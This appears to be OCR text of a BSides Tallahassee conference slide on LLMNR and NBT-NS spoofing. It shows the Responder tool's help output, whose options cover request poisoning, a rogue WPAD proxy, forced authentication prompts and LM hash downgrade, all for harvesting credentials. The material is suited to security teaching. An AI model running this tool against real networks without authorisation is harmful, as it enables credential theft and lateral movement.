 Responder
LLMNR and NBT-NS Spoofing Attack is an easy way, even today,
to harvest credentials and laterally move based off of normal
network traffic.
I
root@kali:~# responder --help
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
Usage: responder -I eth0 -w -r -f
or:
responder -I eth0 -wrf
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-A, --analyze Analyze mode. This option allows you to see NBT-NS,
BROWSER, LLMNR requests without responding.
-I eth0, --interface=eth0
Network interface to use, you can use 'ALL' as a
wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
Local IP to use (only for OSX)
-e 10.0.0.22, --externalip=10.0.0.22
Poison all requests with another IP address than
Responder's one.
-b, --basic Return a Basic HTTP authentication. Default: NTLM
-r, --wredir Enable answers for netbios wredir suffix queries.
Answering to wredir will likely break stuff on the
network. Default: False
-d, --NBTNSdomain Enable answers for netbios domain suffix queries.
Answering to domain suffixes will likely break stuff
on the network. Default: False
-f, --fingerprint This option allows you to fingerprint a host that
issued an NBT-NS or LLMNR query.
-w, --wpad Start the WPAD rogue proxy server. Default value is
False
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
Upstream HTTP proxy used by the rogue WPAD Proxy for
outgoing requests (format: host:port)
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
retrieval. This may cause a login prompt. Default:
False
-P, --ProxyAuth Force NTLM (transparently)/Basic (prompt)
authentication for the proxy. WPAD doesn't need to be
ON. This option is highly effective when combined with
-r. Default: False
--lm Force LM hashing downgrade for Windows XP/2003 and
earlier. Default: False
-v, --verbose Increase verbosity.
BSIDES
TALLAHASSEE